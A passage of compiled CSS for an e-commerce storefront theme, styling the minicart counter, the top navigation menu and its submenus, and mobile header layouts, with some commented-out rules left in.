  .minicart-wrapper > a.action.showcart.active {
    background: #041E42;
    /*border-top-color: @color-black;*/
  }
  .minicart-wrapper > a.action.showcart.active:before {
    line-height: 34px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 30px;
    color: white;
    /*margin-right: 10px;*/
  }
  .minicart-wrapper > a.action.showcart.active .text {
    /*color: @color-black;*/
    background: #041E42;
  }
  .minicart-wrapper > a.action.showcart.active .qty {
    /*color: @color-black;*/
    color: black;
  }
  .minicart-wrapper > a.action.showcart.active:hover:before {
    /*color: @color-black;*/
    color: #CCCCCC;
  }
  .minicart-wrapper > a.action.showcart:hover:before {
    /*color: #ffffff;*/
    color: #CCCCCC;
  }
  .minicart-wrapper > a.action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: 22px;
    line-height: 22px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 0px;
    text-align: center;
    top: 0;
    vertical-align: middle;
    white-space: normal;
    width: 22px;
  }
  .minicart-wrapper > a.action.showcart .counter.qty.empty {
    display: inline-block;
  }
  .minicart-wrapper .text {
    /*border: 1px solid white;*/
    color: white;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 50px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    right: 45px;
    text-align: center;
    top: 0;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .minicart-wrapper .block-minicart {
    right: 0;
  }
  .minicart-wrapper .block-minicart {
    /*border: 2px solid red;*/
    margin: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #e1e1e1;
    border-top: none;
  }
  .minicart-wrapper .block-minicart:after {
    border: none;
  }
  .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .top-menu-main {
    float: left;
    width: 100%;
    /*border: 2px solid pink;*/
    z-index: 2;
    /*    background: @color-black; */
    background: #0071DC;
    margin-bottom: 25px;
    /*.page-main {
            position: relative;
        }*/
  }
  .top-menu-main .nav-sections {
    margin-bottom: 0;
  }
  .top-menu-main .nav-sections .navigation {
    /*padding: 0 15px;*/
    padding: 0 12px;
    /*    background: @color-black; */
    background: #0071DC;
  }
  .top-menu-main .nav-sections .navigation > ul {
    padding: 0;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0.parent > a.level-top {
    /*padding: 18px 28px 18px 20px;*/
    padding: 12px 28px 12px 20px;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top {
    background: #0071DC;
    font-size: 14px;
    font-weight: 600;
    display: block;
    color: #ffffff;
    line-height: 16px;
    /*padding: 18px 20px;*/
    padding: 12px 20px;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    text-transform: none;
    font-family: 'Montserrat';
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:visited,
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:active,
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:focus {
    color: #ffffff;
    background: #0071DC;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:hover {
    /*color: #ffffff;*/
    color: white;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
    color: #ffffff;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
    color: #ffffff;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu {
    height: auto;
    padding: 10px 0px;
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a {
    position: relative;
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
    height: auto;
    padding: 10px 0;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0.active > a.level-top {
    color: #ffffff;
    /* background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0.has-active > a.level-top {
    color: #ffffff;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu {
    height: auto;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
    position: relative;
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
    position: relative;
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus {
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
    background: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 10px 0;
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 0;
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu {
    height: auto;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
    position: relative;
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
    position: relative;
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus {
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
    background: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 10px 0;
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 0;
    background: transparent !important;
  }
}
@media (max-width: 767px) {
  .homeicon:before {
    font-family: "Fontawesome";
    content: "\f015";
    position: absolute;
    vertical-align: middle;
    height: auto;
    bottom: 0;
    font-size: 30px;
    line-height: 30px;
    color: #8f8f8f;
  }
  .cms-index-index .page-wrapper .page-header {
    margin-bottom: 0;
  }
  .header-contact-main {
    display: none;
  }
  .page-wrapper .page-header.header-type1 .header.content {
    background-color: #041E42;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle {
    /*top: 65px;*/
    top: 35px;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle:before {
    /*border: 1px solid pink;*/
    color: white;
    font-size: 24px;
    font-weight: 600;
    margin-left: 0;
  }
  .page-wrapper .page-header.header-type1 .header.content .logo {
    /*border: 1px solid white;*/
    margin-top: 18px;
    margin-left: 50px;
    /*margin-left: 80px;*/
    width: 100px;
  }
  .page-wrapper .page-header.header-type1 .block-search {
    margin-top: 0px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label {
    margin-right: 150px;
    margin-top: 16px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:before {
    color: white;
    font-size: 30px;
    line-height: 36px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper {
    /*background: #041E42;*/
    /*border: 1px solid yellow;*/
    width: 38px;
    position: absolute;
    height: auto;
    right: 30px;
    top: 65px;
    padding-bottom: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart {
    text-align: center;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    position: relative;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:focus:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:visited:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:active:before {
    color: white;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart.active:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 12px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: -20px;
    text-align: center;
    top: -8px;
    vertical-align: middle;
    white-space: normal;
    width: 22px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .text {
    /*border: 1px solid white;*/
    color: white;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 20px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    right: 35px;
    text-align: center;
    top: -10;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #e1e1e1;
    right: 0;
    margin: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:after {
    border: none;
  }
}
@media (max-width: 767px) {
  .page-wrapper .top-menu-main .nav-sections {
    margin-bottom: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation {
    background: transparent;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul {
    padding: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 {
    padding-top: 0;
    padding-bottom: 0;
    border-color: #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0:first-child {
    border-top: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 .row {
    margin: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top {
    color: #111111;
    font-size: 14px;
    font-weight: 600;
    overflow-wrap: break-word;
    padding: 10px 36px 10px 15px;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:focus {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
    /*         color: @color-black-light;*/
    color: red;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:after {
    right: 7px;
    top: -3px;
    font-size: 34px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0.active > a.level-top {
    /*        color: @color-black-light;*/
    color: blue;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0.has-active > a.level-top {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li {
    position: relative;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a {
    position: relative;
    color: #333333;
    padding: 10px 0 10px 15px;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
    color: #333333;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a > span,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
    /*    color: @color-black-light;*/
    color: red;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
    /*    color: @color-black-light;*/
    color: blue;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu {
    padding-left: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li {
    border-top: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li > a {
    padding-left: 25px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li .subchildmenu > li > a {
    padding-left: 35px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
    position: relative;
    color: #333333;
    padding: 10px 0 10px 15px;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
    color: #333333;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a > span,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
    padding-left: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li {
    border-top: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li > a {
    padding-left: 25px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
    padding-left: 35px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li {
    margin-bottom: 0;
